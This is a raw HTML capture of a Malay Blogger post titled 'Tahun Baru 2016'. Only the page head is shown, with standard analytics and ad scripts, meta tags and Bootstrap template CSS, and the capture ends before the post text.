

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1630425600000&toggleopen=MONTHLY-1451577600000
body_size: 120682
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-16563240-3'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-16563240-3');
  
  setTimeout("ga('send','event','Profitable Engagement','time on page more than 3 minutes')",180000);
    </script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1154201852091701",
          enable_page_level_ads: true
     });
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.padinrose.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.padinrose.com/2016/01/tahun-baru-2016.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="padinrose - Tips, Hobi dan Motivasi - Atom" href="https://www.padinrose.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="padinrose - Tips, Hobi dan Motivasi - RSS" href="https://www.padinrose.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="padinrose - Tips, Hobi dan Motivasi - Atom" href="https://www.blogger.com/feeds/6435907927492519525/posts/default" />

<link rel="alternate" type="application/atom+xml" title="padinrose - Tips, Hobi dan Motivasi - Atom" href="https://www.padinrose.com/feeds/2224030524682251531/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBRXtbNylzZf8l4SPufRjFxvCs-ResnwVKIZpyy_FNHVmSSelNnX08OP_Kbq4v3tLTOLEBs1wtonPGM_iK7uBdpPO9k5UnofjNkcH_a_LuOqcWDeeM_0uNpHlKiRXFegfpr7lcFqMF4hOY/s400/Burning+Gundam.JPG' rel='image_src'/>
<meta content='http://www.padinrose.com/2016/01/tahun-baru-2016.html' property='og:url'/>
<meta content='Tahun Baru 2016' property='og:title'/>
<meta content=' Selamat Tahun Baru, 2016! Alhamdulillah  sempat juga bertemu dengan 2016, dan masih kekal dengan blog ni. Ruang global yang memuatkan catat...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBRXtbNylzZf8l4SPufRjFxvCs-ResnwVKIZpyy_FNHVmSSelNnX08OP_Kbq4v3tLTOLEBs1wtonPGM_iK7uBdpPO9k5UnofjNkcH_a_LuOqcWDeeM_0uNpHlKiRXFegfpr7lcFqMF4hOY/w1200-h630-p-k-no-nu/Burning+Gundam.JPG' property='og:image'/>
<title>
Tahun Baru 2016 | padinrose - Tips, Hobi dan Motivasi
</title>
<!-- Description and Keywords (start) -->
<meta content='tips, hobi, motivasi, pendapat,pengalaman,padinno,pendapatan sampingan,kesihatan' name='keywords'/>
<meta content='padin' name='author'/>
<meta content='padin' name='owner'/>
<meta content='(c) 2010' name='copyright'/>
<meta content='2xNU7xaYAp3myvwJOygsHF0NiFo' name='alexaVerifyID'/>
<meta content='GZAwR-_wNy_vdS0u2zkdQpENlc2tvj6juiK53qVdS28' name='google-site-verification'/>
<!-- Description and Keywords (end) -->
<meta content='Tahun Baru 2016' property='og:title'/>
<meta content='http://www.padinrose.com/2016/01/tahun-baru-2016.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBRXtbNylzZf8l4SPufRjFxvCs-ResnwVKIZpyy_FNHVmSSelNnX08OP_Kbq4v3tLTOLEBs1wtonPGM_iK7uBdpPO9k5UnofjNkcH_a_LuOqcWDeeM_0uNpHlKiRXFegfpr7lcFqMF4hOY/s400/Burning+Gundam.JPG' property='og:image'/>
<meta content='padinrose - Tips, Hobi dan Motivasi' property='og:site_name'/>
<meta content='https://www.padinrose.com/' name='twitter:domain'/>
<meta content='Tahun Baru 2016' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBRXtbNylzZf8l4SPufRjFxvCs-ResnwVKIZpyy_FNHVmSSelNnX08OP_Kbq4v3tLTOLEBs1wtonPGM_iK7uBdpPO9k5UnofjNkcH_a_LuOqcWDeeM_0uNpHlKiRXFegfpr7lcFqMF4hOY/s400/Burning+Gundam.JPG' name='twitter:image'/>
<meta content='Tahun Baru 2016' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Oswald&amp;subset=latin" id="options_typography_Oswald-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800&amp;subset=latin" id="options_typography_Open+Sans:300,400,600,700,800-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Qwigley&amp;subset=latin" id="options_typography_Qwigley-css" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<style id='page-skin-1' type='text/css'><!--
/*
/*
Blogger Template Style
Name:        Sora Blog
Author :     http://www.soratemplates.com
License:     Free Version
*/
body#layout div.section {
margin-top:10px;
}
body#layout .span8 {
width:59%;
float:left;
margin-top: 20px;
}
body#layout #sidebar {
width:30%;
float:left;
}
body#layout #footer {
width:50%;
float:left;
}
body#layout .container, body#layout .header_fixed_full, body#layout .header_fixed_box, body#layout .navbar-static-top .container, body#layout .navbar-fixed-top .container, body#layout .navbar-fixed-bottom .container {
width: 800px;
}
body#layout .row-fluid .span12 {
width: auto;
}
body#layout .row .span12 {
width: auto;
}
body#layout .span12 {
width: auto;
}
body#layout .second-head-sora {
display:none;
}
.navbar, .Attribution, .quickedit {
display:none;
}
/*!
* Bootstrap v2.3.0
*
* Copyright 2012 Twitter, Inc
* Licensed under the Apache License v2.0
* http://www.apache.org/licenses/LICENSE-2.0
*
* Designed and built with all the love in the world @twitter by @mdo and @fat.
*/
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
display: block;
}
audio,
canvas,
video {
display: inline-block;
*display: inline;
*zoom: 1;
}
audio:not([controls]) {
display: none;
}
html {
font-size: 100%;
-webkit-text-size-adjust: 100%;
-ms-text-size-adjust: 100%;
}
a:focus {
outline: thin dotted #333;
outline: 5px auto -webkit-focus-ring-color;
outline-offset: -2px;
}
a:hover,
a:active {
outline: 0;
}
sub,
sup {
position: relative;
font-size: 75%;
line-height: 0;
vertical-align: baseline;
}
sup {
top: -0.5em;
}
sub {
bottom: -0.25em;
}
img {
/* Responsive images (ensure images don't scale beyond their parents) */
max-width: 100%;
/* Part 1: Set a maxium relative to the parent */
width: auto\9;
/* IE7-8 need help adjusting responsive images */
height: auto;
/* Part 2: Scale the height according to the width, otherwise you get stretching */
vertical-align:middle;
border: 0;
-ms-interpolation-mode: bicubic;
}
#map_canvas img,
.google-maps img {
max-width: none;
}
button,
input,
select,
textarea {
margin: 0;
font-size: 100%;
vertical-align: middle;
}
button,
input {
*overflow: visible;
line-height: normal;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
padding: 0;
border: 0;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
-webkit-appearance: button;
cursor: pointer;
}
label,
select,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
input[type="radio"],
input[type="checkbox"] {
cursor: pointer;
}
input[type="search"] {
-webkit-box-sizing: content-box;
-moz-box-sizing: content-box;
box-sizing: content-box;
-webkit-appearance: textfield;
}
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button {
-webkit-appearance: none;
}
textarea {
overflow: auto;
vertical-align: top;
}
@media print {
* {
text-shadow: none !important;
color: #000 !important;
background: transparent !important;
box-shadow: none !important;
}
a,
a:visited {
text-decoration: underline;
}
a[href]:after {
content: " (" attr(href) ")";
}
abbr[title]:after {
content: " (" attr(title) ")";
}
.ir a:after,
a[href^="javascript:"]:after,
a[href^="#"]:after {
content: "";
}
pre,
blockquote {
border: 1px solid #999;
page-break-inside: avoid;
}
thead {
display: table-header-group;
}
tr,
img {
page-break-inside: avoid;
}
img {
max-width: 100% !important;
}
@page  {
margin: 0.5cm;
}
p,
h2,
h3 {
orphans: 3;
widows: 3;
}
h2,
h3 {
page-break-after: avoid;
}
}
.clearfix {
*zoom: 1;
}
.clearfix:before,
.clearfix:after {
display: table;
content: "";
line-height: 0;
}
.clearfix:after {
clear: both;
}
.hide-text {
font: 0/0 a;
color: transparent;
text-shadow: none;
background-color: transparent;
border: 0;
}
.input-block-level {
display: block;
width: 100%;
min-height: 30px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
body {
margin: 0;
font-size: 14px;
line-height: 20px;
color: #333333;
background-color: #ffffff;
}
a {
color: #999999;
text-decoration: none;
}
a:hover,
a:focus {
color: #000000;
text-decoration: none;
}
.img-rounded {
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
}
.img-polaroid {
padding: 4px;
background-color: #fff;
border: 1px solid #ccc;
border: 1px solid rgba(0, 0, 0, 0.2);
-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
-moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
}
.img-circle {
-webkit-border-radius: 500px;
-moz-border-radius: 500px;
border-radius: 500px;
}
.row {
*zoom: 1;
}
.row:before,
.row:after {
display: table;
content: "";
line-height: 0;
}
.row:after {
clear: both;
}
[class*="span"] {
float: left;
min-height: 1px;
}
.container,
.header_fixed_full,
.header_fixed_box,
.navbar-static-top .container,
.navbar-fixed-top .container,
.navbar-fixed-bottom .container {
width: 940px;
}
.span12 {
width: 940px;
}
.span11 {
width: 860px;
}
.span10 {
width: 780px;
}
.span9 {
width: 700px;
}
.span8 {
width: 620px;
}
.span7 {
width: 540px;
}
.span6 {
width: 460px;
}
.span5 {
width: 380px;
}
.span4 {
width: 290px;
}
.span3 {
width: 220px;
}
.span2 {
width: 140px;
}
.span1 {
width: 60px;
}
.offset12 {
margin-left: 980px;
}
.offset11 {
margin-left: 900px;
}
.offset10 {
margin-left: 820px;
}
.offset9 {
margin-left: 740px;
}
.offset8 {
margin-left: 660px;
}
.offset7 {
margin-left: 580px;
}
.offset6 {
margin-left: 500px;
}
.offset5 {
margin-left: 420px;
}
.offset4 {
margin-left: 340px;
}
.offset3 {
margin-left: 260px;
}
.offset2 {
margin-left: 180px;
}
.offset1 {
margin-left: 100px;
}
.row-fluid {
width: 100%;
*zoom: 1;
}
.row-fluid:before,
.row-fluid:after {
display: table;
content: "";
line-height: 0;
}
.row-fluid:after {
clear: both;
}
.row-fluid [class*="span"] {
display: block;
width: 100%;
min-height: 30px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
float: left;
margin-left: 2.127659574468085%;
*margin-left: 2.074468085106383%;
}
.row-fluid [class*="span"]:first-child {
margin-left: 0;
}
.row-fluid .controls-row [class*="span"] + [class*="span"] {
margin-left: 2.127659574468085%;
}
.row-fluid .span12 {
width: 100%;
*width: 99.94680851063829%;
}
.row-fluid .span11 {
width: 91.48936170212765%;
*width: 91.43617021276594%;
}
.row-fluid .span10 {
width: 82.97872340425532%;
*width: 82.92553191489361%;
}
.row-fluid .span9 {
width: 74.46808510638297%;
*width: 74.41489361702126%;
}
.row-fluid .span8 {
width: 65.95744680851064%;
*width: 65.90425531914893%;
}
.row-fluid .span7 {
width: 57.44680851063829%;
*width: 57.39361702127659%;
}
.row-fluid .span6 {
width: 48.93617021276595%;
*width: 48.88297872340425%;
}
.row-fluid .span5 {
width: 40.42553191489362%;
*width: 40.37234042553192%;
}
.row-fluid .span4 {
width: 31.914893617021278%;
*width: 31.861702127659576%;
}
.row-fluid .span3 {
width: 23.404255319148934%;
*width: 23.351063829787233%;
}
.row-fluid .span2 {
width: 14.893617021276595%;
*width: 14.840425531914894%;
}
.row-fluid .span1 {
width: 6.382978723404255%;
*width: 6.329787234042553%;
}
.row-fluid .offset12 {
margin-left: 104.25531914893617%;
*margin-left: 104.14893617021275%;
}
.row-fluid .offset12:first-child {
margin-left: 102.12765957446808%;
*margin-left: 102.02127659574467%;
}
.row-fluid .offset11 {
margin-left: 95.74468085106382%;
*margin-left: 95.6382978723404%;
}
.row-fluid .offset11:first-child {
margin-left: 93.61702127659574%;
*margin-left: 93.51063829787232%;
}
.row-fluid .offset10 {
margin-left: 87.23404255319149%;
*margin-left: 87.12765957446807%;
}
.row-fluid .offset10:first-child {
margin-left: 85.1063829787234%;
*margin-left: 84.99999999999999%;
}
.row-fluid .offset9 {
margin-left: 78.72340425531914%;
*margin-left: 78.61702127659572%;
}
.row-fluid .offset9:first-child {
margin-left: 76.59574468085106%;
*margin-left: 76.48936170212764%;
}
.row-fluid .offset8 {
margin-left: 70.2127659574468%;
*margin-left: 70.10638297872339%;
}
.row-fluid .offset8:first-child {
margin-left: 68.08510638297872%;
*margin-left: 67.9787234042553%;
}
.row-fluid .offset7 {
margin-left: 61.70212765957446%;
*margin-left: 61.59574468085106%;
}
.row-fluid .offset7:first-child {
margin-left: 59.574468085106375%;
*margin-left: 59.46808510638297%;
}
.row-fluid .offset6 {
margin-left: 53.191489361702125%;
*margin-left: 53.085106382978715%;
}
.row-fluid .offset6:first-child {
margin-left: 51.063829787234035%;
*margin-left: 50.95744680851063%;
}
.row-fluid .offset5 {
margin-left: 44.68085106382979%;
*margin-left: 44.57446808510638%;
}
.row-fluid .offset5:first-child {
margin-left: 42.5531914893617%;
*margin-left: 42.4468085106383%;
}
.row-fluid .offset4 {
margin-left: 36.170212765957444%;
*margin-left: 36.06382978723405%;
}
.row-fluid .offset4:first-child {
margin-left: 34.04255319148936%;
*margin-left: 33.93617021276596%;
}
.row-fluid .offset3 {
margin-left: 27.659574468085104%;
*margin-left: 27.5531914893617%;
}
.row-fluid .offset3:first-child {
margin-left: 25.53191489361702%;
*margin-left: 25.425531914893618%;
}
.row-fluid .offset2 {
margin-left: 19.148936170212764%;
*margin-left: 19.04255319148936%;
}
.row-fluid .offset2:first-child {
margin-left: 17.02127659574468%;
*margin-left: 16.914893617021278%;
}
.row-fluid .offset1 {
margin-left: 10.638297872340425%;
*margin-left: 10.53191489361702%;
}
.row-fluid .offset1:first-child {
margin-left: 8.51063829787234%;
*margin-left: 8.404255319148938%;
}
[class*="span"].hide,
.row-fluid [class*="span"].hide {
display: none;
}
[class*="span"].pull-right,
.row-fluid [class*="span"].pull-right {
float: right;
}
.container,
.header_absolute_box ,
.header_fixed_box {
margin-right: auto;
margin-left: auto;
*zoom: 1;
}
.container:before,
.container:after {
display: table;
content: "";
line-height: 0;
}
.container:after {
clear: both;
}
.container-fluid {
padding-right: 20px;
padding-left: 20px;
*zoom: 1;
}
.container-fluid:before,
.container-fluid:after {
display: table;
content: "";
line-height: 0;
}
.container-fluid:after {
clear: both;
}
p {
margin: 0 0 10px;
}
.lead {
margin-bottom: 20px;
font-size: 21px;
line-height: 30px;
}
small {
font-size: 85%;
}
strong {
font-weight: bold;
}
em {
font-style: italic;
}
cite {
font-style: normal;
}
.muted {
color: #999999;
}
a.muted:hover,
a.muted:focus {
color: #808080;
}
.text-warning {
color: #c09853;
}
a.text-warning:hover,
a.text-warning:focus {
color: #a47e3c;
}
.text-error {
color: #b94a48;
}
a.text-error:hover,
a.text-error:focus {
color: #953b39;
}
.text-info {
color: #3a87ad;
}
a.text-info:hover,
a.text-info:focus {
color: #2d6987;
}
.text-success {
color: #468847;
}
a.text-success:hover,
a.text-success:focus {
color: #356635;
}
.text-left {
text-align: left;
}
.text-right {
text-align: right;
}
.text-center {
text-align: center;
}
h1,
h2,
h3,
h4,
h5,
h6 {
margin: 12px 0 12px 0;
font-family: inherit;
line-height: 20px;
color: inherit;
letter-spacing: -0.020em;
text-rendering: optimizeLegibility;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small {
line-height: 2;
color: #999999;
}
h1,
h2,
h3 {
line-height: 40px;
}
h1 {
font-size: 38.5px;
}
h2 {
font-size: 31.5px;
}
h3 {
font-size: 24.5px;
}
h4 {
font-size: 17.5px;
}
h5 {
font-size: 14px;
}
h6 {
font-size: 11.9px;
}
h1 small {
font-size: 28.5px;
font-weight:200;
}
h2 small {
font-size: 17.5px;
}
h3 small {
font-size: 14px;
}
h4 small {
font-size: 14px;
}
.page-header {
padding-top: 0px;
padding-bottom: 0px;
margin: 0px 0 20px 0;
border-bottom: 0px solid #eeeeee;
border-top: 0px solid #eeeeee;
text-align:left;
}
.footer-widgets ul, .sidebar ul {  padding: 0;
margin: 0 0 0px 0px;
list-style-type: none;
}
.fs-carousel ul, .tabs-wrapper ul, ul.posts-grid, .post_meta ul, ul#gallery, .archive_lists ul, .styled ul, .unstyled ul, .post_meta_grid ul{
padding: 0!important;
margin: 0 0 0px 0px!important;
list-style-type: none;
}
ul{
list-style-type: square;
}
ul ul,
ul ol,
ol ol,
ol ul {
margin-bottom: 0;
}
li {
line-height: 30px;
}
ul.unstyled,
ol.unstyled {
margin-left: 0;
list-style: none;
}
ul.inline,
ol.inline {
margin-left: 0;
list-style: none;
}
ul.inline > li,
ol.inline > li {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
padding-left: 5px;
padding-right: 5px;
}
dl {
margin-bottom: 24px;
}
dt {
font-weight: bold;
}
dd {
margin-bottom: 24px;
margin-left: 0;
}
.dl-horizontal {
*zoom: 1;
}
.dl-horizontal:before,
.dl-horizontal:after {
display: table;
content: "";
line-height: 0;
}
.dl-horizontal:after {
clear: both;
}
.dl-horizontal dt {
float: left;
width: 160px;
clear: left;
text-align: right;
overflow: hidden;
text-overflow: ellipsis;
white-space: nowrap;
}
.dl-horizontal dd {
margin-left: 180px;
}
hr {
margin: 20px 0;
border: 0;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid #ffffff;
}
abbr[title],
abbr[data-original-title] {
cursor: help;
border-bottom: 1px dotted #999999;
}
abbr.initialism {
font-size: 90%;
text-transform: uppercase;
}
blockquote {
font-family: Baskerville, 'NewBaskerville', Times, serif;
font-style: italic;
color:#888888;
padding: 20px 40px 20px 40px;
margin: 20px 0 20px 0px;
border-top: 1px dashed #eeeeee;
border-bottom: 1px dashed #eeeeee;
}
blockquote p {
margin-bottom: 0;
font-size: 110%;
color:#9b9b9b;
}
blockquote small {
display: block;
line-height: 20px;
color: #999999;
}
blockquote small:before {
content: '\2014 \00A0';
}
blockquote.pull-right {
float: right;
padding-right: 15px;
padding-left: 0;
border-right: 5px solid #eeeeee;
border-left: 0;
}
blockquote.pull-right p,
blockquote.pull-right small {
text-align: right;
}
blockquote.pull-right small:before {
content: '';
}
blockquote.pull-right small:after {
content: '\00A0 \2014';
}
q:before,
q:after,
blockquote:before,
blockquote:after {
font-family: hercules-fonts;
font-weight: normal;
font-style: normal;
text-decoration: inherit;
-webkit-font-smoothing: antialiased;
font-size:2.4em;
padding:8px;
color:#dddddd;
}
blockquote:before {
position:relative;
top:0;
left:-20px;
display:inline-block;
-moz-transform: rotate(180deg);
-webkit-transform: rotate(180deg);
-o-transform: rotate(180deg);
-ms-transform: rotate(180deg);
transform: rotate(180deg);
}
blockquote:after {
position:relative;
top: 20px;
left: 20px;
}
address {
display: block;
margin-bottom: 20px;
font-style: italic;
line-height: 20px;
}
code,
pre {
padding: 0 3px 2px;
font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
font-size: 12px;
color: #333333;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
code {
padding: 2px 4px;
color: #d14;
background-color: #f7f7f9;
border: 1px solid #e1e1e8;
white-space: nowrap;
}
pre {
display: block;
padding: 9.5px;
margin: 0 0 10px;
font-size: 13px;
line-height: 20px;
word-break: break-all;
word-wrap: break-word;
white-space: pre;
white-space: pre-wrap;
background-color: #f5f5f5;
border: 1px solid #ccc;
border: 1px solid rgba(0, 0, 0, 0.15);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
pre.prettyprint {
margin-bottom: 20px;
}
pre code {
padding: 0;
color: inherit;
white-space: pre;
white-space: pre-wrap;
background-color: transparent;
border: 0;
}
.pre-scrollable {
max-height: 340px;
overflow-y: scroll;
}
form {
margin: 0 0 20px;
}
fieldset {
padding: 0;
margin: 0;
border: 0;
}
legend {
display: block;
width: 100%;
padding: 0;
margin-bottom: 20px;
font-size: 21px;
line-height: 40px;
color: #333333;
border: 0;
border-bottom: 1px solid #e5e5e5;
}
legend small {
font-size: 15px;
color: #999999;
}
label,
input,
button,
select,
textarea {
font-size: 14px;
font-weight: normal;
line-height: 20px;
}
input,
button,
select,
textarea {
}
label {
margin-bottom: 5px;
}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
display: inline-block;
height: 40px;
padding: 8px 6px;
margin-bottom: 4px;
font-family:inherit;
line-height: 20px;
color: #555555;
vertical-align: middle;
}
input,
textarea,
.uneditable-input {
width: auto;
}
textarea {
height: auto;
}
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
background-color: #ffffff;
border: 1px solid #dddddd;
-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease;
}
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus {
border: 1px solid #aaaaaa;
outline: 0;
/* IE6-9 */
}
input[type="radio"],
input[type="checkbox"] {
margin: 4px 0 0;
*margin-top: 0;
/* IE7 */
margin-top: 1px \9;
/* IE8-9 */
line-height: normal;
}
input[type="file"],
input[type="image"],
input[type="submit"],
input[type="reset"],
input[type="button"],
input[type="radio"],
input[type="checkbox"] {
width: auto;
}
select,
input[type="file"] {
*margin-top: 4px;
/* For IE7, add top margin to align select with labels */
}
select {
border: 1px solid #cccccc;
background-color: #ffffff;
width: 100%;
}
select[multiple],
select[size] {
height: auto;
}
select:focus,
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
outline: thin dotted #333;
outline: 5px auto -webkit-focus-ring-color;
outline-offset: -2px;
}
.uneditable-input,
.uneditable-textarea {
color: #999999;
background-color: #fcfcfc;
border-color: #cccccc;
-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
-moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
cursor: not-allowed;
}
.uneditable-input {
overflow: hidden;
white-space: nowrap;
}
.uneditable-textarea {
width: auto;
height: auto;
}
input:-moz-placeholder,
textarea:-moz-placeholder {
color: #222222;
}
input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
color: #222222;
}
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
color: #222222;
}
.radio,
.checkbox {
min-height: 20px;
padding-left: 20px;
}
.radio input[type="radio"],
.checkbox input[type="checkbox"] {
float: left;
margin-left: -20px;
}
.controls > .radio:first-child,
.controls > .checkbox:first-child {
padding-top: 5px;
}
.radio.inline,
.checkbox.inline {
display: inline-block;
padding-top: 5px;
margin-bottom: 0;
vertical-align: middle;
}
.radio.inline + .radio.inline,
.checkbox.inline + .checkbox.inline {
margin-left: 10px;
}
.input-mini {
width: 60px;
}
.input-small {
width: 90px;
}
.input-medium {
width: 150px;
}
.input-large {
width: 210px;
}
.input-xlarge {
width: 270px;
}
.input-xxlarge {
width: 530px;
}
input[class*="span"],
select[class*="span"],
textarea[class*="span"],
.uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"] {
float: none;
margin-left: 0;
}
.input-append input[class*="span"],
.input-append .uneditable-input[class*="span"],
.input-prepend input[class*="span"],
.input-prepend .uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"],
.row-fluid .input-prepend [class*="span"],
.row-fluid .input-append [class*="span"] {
display: inline-block;
}
input,
textarea,
.uneditable-input {
margin-left: 0;
}
.controls-row [class*="span"] + [class*="span"] {
margin-left: 20px;
}
input.span12,
textarea.span12,
.uneditable-input.span12 {
width: 926px;
}
input.span11,
textarea.span11,
.uneditable-input.span11 {
width: 846px;
}
input.span10,
textarea.span10,
.uneditable-input.span10 {
width: 766px;
}
input.span9,
textarea.span9,
.uneditable-input.span9 {
width: 686px;
}
input.span8,
textarea.span8,
.uneditable-input.span8 {
width: 606px;
}
input.span7,
textarea.span7,
.uneditable-input.span7 {
width: 526px;
}
input.span6,
textarea.span6,
.uneditable-input.span6 {
width: 446px;
}
input.span5,
textarea.span5,
.uneditable-input.span5 {
width: 366px;
}
input.span4,
textarea.span4,
.uneditable-input.span4 {
width: 286px;
}
input.span3,
textarea.span3,
.uneditable-input.span3 {
width: 206px;
}
input.span2,
textarea.span2,
.uneditable-input.span2 {
width: 126px;
}
input.span1,
textarea.span1,
.uneditable-input.span1 {
width: 46px;
}
.controls-row {
*zoom: 1;
}
.controls-row:before,
.controls-row:after {
display: table;
content: "";
line-height: 0;
}
.controls-row:after {
clear: both;
}
.controls-row [class*="span"],
.row-fluid .controls-row [class*="span"] {
float: left;
}
